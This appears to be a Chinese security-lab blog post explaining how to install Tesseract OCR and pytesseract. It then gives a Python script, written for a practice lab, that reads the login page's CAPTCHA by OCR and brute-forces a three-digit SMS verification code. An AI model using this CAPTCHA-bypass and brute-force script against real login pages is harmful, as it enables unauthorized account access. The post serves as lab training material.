技术分享python验证码识别
Posted 联想安全实验室
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了技术分享python验证码识别相关的知识,希望对你有一定的参考价值。
关于python验证码识别库,网上主要介绍的为pytesser及pytesseract,其实pytesser的安装有一点点麻烦,所以这里我不考虑,直接使用后一种库。
0X00 python验证码识别库安装
要安装pytesseract库,必须先安装其依赖的PIL及tesseract-ocr,其中PIL为图像处理库,而后面的tesseract-ocr则为google的ocr识别引擎
安装过程比较慢耐心点
首先安装Tessseact-ocr
Tesseract 是一款被广泛使用的开源 OCR 工具,本文将对其进行简单的介绍
Tesseract(/‘tesərækt/) 这个词的意思是”超立方体”,指的是几何学里的四维标准方体,又称”正八胞体”。右图是一个正八胞体绕着两个四维空间中互相正交的平面进行双旋转时的透视投影。不过这里要讲的,是一款以其命名的开源 OCR(Optical Character Recognition, 光学字符识别) 软件。
所谓 OCR 是图像识别领域中的一个子领域,该领域专注于对图片中的文字信息进行识别并转换成能被常规文本编辑器编辑的文本 依赖库
$ sudo apt-get install gcc$sudo apt-get install g++$sudo apt-get install automake $ sudo apt-get install autoconf automake libtool $ sudo apt-get install libpng12-dev $ sudo apt-get install libjpeg62-dev $ sudo apt-get install libtiff4-dev $ sudo apt-get install zlib1g-dev
###获取,安装与配置### 需要的软件
1、pytesseract
2、PIL或者是pillow都可以
3、tesseract-ocr
前两个特别容易安装直接
$ sudo pip install pytesseract #安装pytesseract$ sudo apt-get install python-imaging #安装PIL库文件
主流的 Linux 发行版都可以通过包管理器来安装 Tesseract,以 Debian 及其衍生版为例:
sudo apt-get install tesseract-ocr
想用 Tesseract 对图像进行识别,还需要对应的语言文件。所谓的语言文件是 Tesseract 识别某种语言的文字图像时需要的一些资源,这些东西也可以通过包管理器获取。比如我们需要识别英语和简体中文,那么:
sudo apt-get install tesseract-ocr-eng tesseract-ocr-chi-sim
当然了,这是通过包管理器的方式进行安装,如果需要,还可以通过编译安装的方式来构建最新版的 Tesseract.
Tesseract 的项目托管在 Google Codehttp://https://code.google.com/p/tesseract-ocr/downloads/list 上,在下载页面可以自己选择需要的版本
Tesseract 的编译需要 automake, autoconf, libtool 支持,所以这几个工具得装上:
sudo apt-get install autoconf automake libtool
当然了, Tesseract 还依赖一些图像库:
sudo apt-get install ligjpeg62-dev libtiff4-dev libpng12-dev libleptonica-dev
注意: 以上安装的包的名称可能在不同发行版上略有不同
例如我在基于debian的Kali2.0下安装时怎么都找不到ligjpeg62-dev libtiff4-dev libpng12-dev这三个库,找了好多资料最终替换了原来的库
用libjpeg62-turbo-dev 代替了libjpeg62-dev,用libpng12-0替换了libpng12-dev,和用libtiff5-dev替换了libtiff4-dev
需要注意的是,Leptonica 是 Tesseract 的一个比较重要的依赖,而且不同版本的 Tesseract 对 Leptonica 的版本要求也不一样,需要留意包管理器所安装的 Leptonica 版本是否满足要求,如果不满足要求,最好还是下载 Leptonica 的源代码编译安装。
Tesseract 3.01: Leptonica 版本不低于 1.67
Tesseract 3.02: Leptonica 版本不低于 1.69
Tesseract 3.03: Leptonica 版本不低于 1.70
解决依赖后按常规方法编译安装即可:
./configuremakesudo make install sudo ldconfig
以下的话纯属啰嗦,可以不看,不影响应用python识别验证码过程
在 3.03 及以上版本中,用于训练产生语言文件的工具需要单独编译和安装:
make training sudo make training-install
建议在执行 ./configure 时加上参数 –prefix=xxx 来指定安装路径,这样以后要卸载会方便一些——当然如果这样做的话在安装完后需要做一些额外的工作,包括:
添加 Tesseract 的可执行程序路径到环境变量 PATH 中
在 /usr/include 目录或者 /usr/local/include 目录下建立 Tesseract 安装目录下 include/tesseract 的符号链接
在 /usr/lib 目录或者 /usr/local/lib 目录下建立 Tesseract 安装目录下的 lib 目录下的静态链接库、动态链接库的符号链接
安装完成后,无论是通过包管理器安装的还是通过编译源代码安装的,建立都配置一下 TESSDATA_PREFIX 这个环境变量。在这个环境变量未设置的情况下,Tesseract 将会在安装目录中的 share/tessdata 这个目录下去寻找、加载语言文件,这本身当然没什么问题。
问题在于当我们想添加新的语言文件时,会遇到一些麻烦——程序一般都是安装的系统目录中,也就是说,我们需要提升权限才能将语言文件放到正确的地方。假如是在公司的服务器上进行相关的操作,普通用户一般都是没有 sudo 权限的。将语言文件放置在用户目录中可以解决这个问题,方法是在 .bashrc (假设您使用 bash 作为日常的 shell)中设置
export TESSDATA_PREFIX=$HOME/
如上设置时,将语言文件放在 ~/tessdata/ 下面即可。
0X01 实验内容
http://lab1.xseclab.com/vcode7_f7947d56f22133dbc85dda4f28530268/index.php
0X02 脚本
此脚本借鉴自圈子内另一位大牛named:独自等待
#!/usr/bin/env python# -*- coding: utf_8 -*-# Date: 2016/6/10# Created by Kivusectry:import pytesseractfrom PIL import Imageimport requestsexcept ImportError:print 'moulde import error,Please use pip install,pytesseract depend follow:'print 'http://www.lfd.uci.edu/~gohlke/pythonlibs/#pil'print 'http://code.google.com/p/tesseract-ocr/'raise SystemExit header = {'Cookie': 'PHPSESSID=15504f16a4c9c27081c4741393ae0fe6'}def vcode():print 'python vcode recognize'pic_url = 'http://lab1.xseclab.com/vcode7_f7947d56f22133dbc85dda4f28530268/vcode.php'r = requests.get(pic_url, headers=header, timeout=10)with open('vcode.png', 'wb') as pic: pic.write(r.content) im =pytesseract.image_to_string(Image.open('vcode.png'))print imprint 'test3'im = im.replace(' ', '')if im != '':return imelse:return vcode()try:print '\nScript number 11\n'for pwd in xrange(100, 999): code = vcode() url = 'http://lab1.xseclab.com/vcode7_f7947d56f22133dbc85dda4f28530268/login.php'payload = {'username': 13388886666, 'mobi_code': pwd, 'user_code': code} r = requests.post(url, data=payload, headers=header, timeout=10) response = unicode(r.content, 'utf-8').encode('gbk')if 'error' not in response:print 'Correct vcode is:', pwd, responsebreakelse:print 'Trying vcode:', pwd, codeexcept KeyboardInterrupt:raise SystemExit('Already Exit!')
0X03 结果

0X04 参考
https://www.cnblogs.com/BlueSkyyj/p/7609194.html http://blog.csdn.net/wanghui2008123/article/details/37694307
联想安全实验室
联想安全实验室,以控制产品安全质量为核心,研究主流安全攻防技术,构筑产品安全创新生态。实验室研究方向涵盖终端产品安全、云服务安全、IoT产品安全、大数据安全、无线网络安全等方向,专注于端到端的产品安全技术能力研究,同时安全实验室还关注工业互联网、智能交通、智慧城市、智慧家庭等方向的安全研究。
以上是关于技术分享python验证码识别的主要内容,如果未能解决你的问题,请参考以下文章